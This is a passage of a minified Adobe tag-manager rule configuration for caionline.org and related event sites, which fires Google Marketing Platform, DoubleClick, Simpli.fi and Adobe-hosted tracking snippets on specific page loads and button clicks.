alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/049a16c0-e52b-0138-2235-06a60fe5fe77'></script>",language:"html"}}]},{id:"RLa153bcc6ab3248bdab11e7bdb963ed6f",name:"40388881 - Directory List search - EBR - Search",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Search",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/directory-of-credentialed-professionals/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC78110e0b5db64ab59d87aa81883afee6-source.min.js",language:"html",isExternal:!0}}]},{id:"RLa1e06143d86142669c24d4b830d87ecf",name:"40388881 - EBR - Register Here",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Here",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar",valueIsRegex:!1}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC573ef767d07b418fbd629d0ee2825835-source.min.js",language:"html",isExternal:!0}}]},{id:"RLa3c9f3b351a149fbaa0fd43b406f2a5c",name:"40388881 - EDUCATED BUSINESS PARTNER DISTINCTION",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Business-Partners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/ - EDUCATED BUSINESS PARTNER DISTINCTION on https://www.caionline.org/LearningCenter/Education-for-Business-Partners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/22/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLa440e7d9a7484b00b9ed4b2580b92d9c",name:"40388881 -  Global_\u200b\u200b\u200b\u200b2023 LAW SEMINAR PRESENTATION PROPOSAL SUBMISSIONS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2023LawSem/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Events/2023LawSem/Pages/default.aspx - Global_\u200b\u200b\u200b\u200b2023 LAW SEMINAR PRESENTATION PROPOSAL SUBMISSIONS on https://www.caionline.org/Events/2023LawSem/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/22/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/globa0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=globa0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLa9c483b867c94c7f96a0e0b431cd0c64",name:"40388881 - Global Join Now_Student Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/student-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe50130baed6f4fa8a0876046d411aed9-source.min.js",language:"html",isExternal:!0}}]},{id:"RLaa8623ee154e45e7a252257731a04ff0",name:"40388881 - CAI BOARD LEADER CERTIFICATE",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Homeowners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Education-for-Homeowners/Pages/default.aspx - CAI BOARD LEADER CERTIFICATE on https://www.caionline.org/LearningCenter/Education-for-Homeowners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/caibo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=caibo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLabf8154bb0514716adcf11d80e358a71",name:"40388881 - EBR - View Schedule",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1592615",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCa0085957d73144f1b207214d7e176d6b-source.min.js",language:"html",isExternal:!0}}]},{id:"RLb135a918332f481b85bd84215316768d",name:"40388881 - EBR - Sponsorship Opportunities",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1593599",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC05debf41a22546ecab20a18111839cf6-source.min.js",language:"html",isExternal:!0}}]},{id:"RLbe603ead5cf540c5b85f5a0caca98a06",name:"40388881 - Law Seminar Learn More Button-Global - EBR - Learn More",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Learn More",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/law-seminar/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1c26a1351a43427c89da85188c51f1bb-source.min.js",language:"html",isExternal:!0}}]},{id:"RLbef386d721c541c8b77eac9c57b3bcc6",name:"40388881 - Find a Chapter Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx - Find a Chapter Page Load on https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/finda0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=finda0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLbf5ecb8d28f242b1bb6edfd61f464c6a",name:"40388881 - EBR - Download an application",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"DownloadButton",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC26e0463300c7411bbca6f2eb8216000a-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc105edac60d6490081d7e5f944b4d521",name:"40388881 - CALL FOR PRESENTATIONS Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/CallSubm.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for CALL FOR PRESENTATIONS Page - Page Load on https://www.caionline.org/Events/2024Conference/Pages/CallSubm.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/callf0/callf0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=callf0;cat=callf0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLc3ce0fce905d4ddea84537af794dcf55",name:"40388881 - Common Ground",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/CommonGround/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/CommonGround/Pages/default.aspx - Common Ground on https://www.caionline.org/CommonGround/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLc4654cfde1314afcbff0f4a98a67734a",name:"40388881 - Webinars",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Webinars/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Webinars/Pages/default.aspx - Webinars on https://www.caionline.org/LearningCenter/Webinars/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/webin0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=webin0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLcacde039f07f40f4a1e68f9748535dd7",name:"40388881 - Education for Managers Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Managers/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Education-for-Managers/Pages/default.aspx - Education for Managers Page Load on https://www.caionline.org/LearningCenter/Education-for-Managers/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLd136bd186a8d472eb147d09a3194ab82",name:"40388881 - EBR - DOWNLOAD AN APP - button under business partners",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIBPApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCfa8772e07fae4efb8ac11cf1d56ee806-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd77f780678214c39bbe8ea0cc83165c1",name:"40388881 - Global Join Now_ Business Partner Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/business-partners/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8af6d8d9a459475cb8c1fafae4fe673c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd7fc8b6b01ef4c988be1870ed747e00d",name:"40388881 - Site Retargeting Global_caionline.org",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting Global_caionline.org on https://www.caionline.org: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/30/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter001+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter001;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLd92bc4ac47924e7389301849c825007a",name:"40388881 - Global Join Now_Public Offical Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",
valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/public-official/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc80135e8adbd4f018f6e7917ec625d57-source.min.js",language:"html",isExternal:!0}}]},{id:"RLd998f0ec58874f72a8271a7dfde5879c",name:"40388881 - Sponsor Opps - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"events.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["rdmobile.com"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/Info/2408469",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Sponsor Opps - Page Load on https://events.rdmobile.com/Events/Info/2408469: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/14/2024\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/spons0/spons0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=spons0;cat=spons0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLdb01485417aa49ec929254d5ffc6fcd2",name:"40388881 - EBR - View Speakers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1593017",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC4591c2a9935042b6940fcc573fcd9c3f-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdc009e8aebfe42e5b3117bf42e1dd66e",name:"40388881 - EBR - JOIN NOW - button under business partners",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_DARKPURPLE.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCae47b62480384babbc9b1888f23fd981-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdcbc6d91a35247f188b2075a029dbe52",name:"40388881 - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorT",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCd0a8f08cb9064b8c94b7969e34bbc942-source.min.js",language:"html",isExternal:!0}}]},{id:"RLddc2c804e52f4cffa8d0f35affb1e29b",name:"40388881 - FL Global",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org","mykajabi.com","mycrowdwisdom.com","rdmobile.com"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- \nStart of global snippet: Please do not remove\nPlace this snippet between the <head> and </head> tags on every page of your site.\n-->\n<!-- Global site tag (gtag.js) - Google Marketing Platform -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id=DC-9749098\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'DC-9749098');\n</script>\n<!-- End of global snippet: Please do not remove -->",language:"html"}}]},{id:"RLdf37c5f432e147ff8ea16fe309220660",name:"40388881 - Registration Page - EBR - click here to register now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"/Events/2017CEO/PublishingImages/Pages/Who-Should-Attend/CEOMC17_RegButton.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/Registration.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC7abb49d9000541ab8f75d856809daaee-source.min.js",language:"html",isExternal:!0}}]},{id:"RLdf6147495275447fa056b04ee0a5cec9",name:"40388881 - EXHIBITOR & SPONSORSHIP Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/Exhibitor-Sponsorship-Information.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for EXHIBITOR & SPONSORSHIP Page - Page Load on https://www.caionline.org/Events/2024Conference/Pages/Exhibitor-Sponsorship-Information.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/exhib0/exhib0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=exhib0;cat=exhib0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe30d5fc72a0f49aba9f1b57c8f75601a",name:"40388881 - Find A Chapter Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/find-a-chapter/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Find A Chapter Page - Page Load on https://www.caionline.org/find-a-chapter/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/finda00/finda0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=finda00;cat=finda0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe47910755c79460dad0f50609398c1a8",name:"40388881 - EBR - Register Myself - CEO-MC",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=cd12212a-db38-4b78-ae2a-cd85505ea8d9&ClassicUI=1"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8364173c44724d638d880c6d6931428b-source.min.js",language:"html",isExternal:!0}}]},{id:"RLe4c3a23c879b454b880f86c7cbef6aae",name:"40388881 - Courses and Webinars added to cart for checkout - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Courses and Webinars added to cart for checkout - Page Load on https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/20/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/cours0/cours0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=cours0;cat=cours0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLe658f5698afa48c381d15e564d3b558b",name:"40388881 - Global Join Now_Management Companies Page - EBR 